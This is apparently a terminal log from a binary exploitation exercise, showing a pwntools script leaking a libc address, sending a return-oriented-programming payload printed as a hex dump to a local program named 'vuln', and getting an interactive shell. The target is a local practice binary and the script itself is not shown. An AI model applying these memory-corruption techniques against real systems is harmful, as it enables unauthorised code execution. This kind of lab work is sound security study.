 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/4.fx3 on git:main x [16:18:29]
$ python exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 5462
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/4.fx3/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[*] rop offset: 0x40
[+] write payload to 0x7ffff7fac008, length 0x70
[DEBUG] Sent 0x8 bytes:
    00000000  08 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  70 00 00 00  00 00 00 00                            │p···│····│
    00000008
[DEBUG] Sent 0x70 bytes:
    00000000  48 c0 fa f7  ff 7f 00 00  32 87 dc f7  ff 7f 00 00  │H···│····│2···│····│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  00 b0 db f7  ff 7f 00 00  │maaa│naaa│····│····│
    00000040  e5 d3 db f7  ff 7f 00 00  98 b6 f6 f7  ff 7f 00 00  │····│····│····│····│
    00000050  b0 8e dd f7  ff 7f 00 00  70 3d de f7  ff 7f 00 00  │····│····│p=··│····│
    00000060  f8 68 e1 f7  ff 7f 00 00  f8 ef fa f7  ff 7f 00 00  │·h··│····│····│····│
    00000070
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$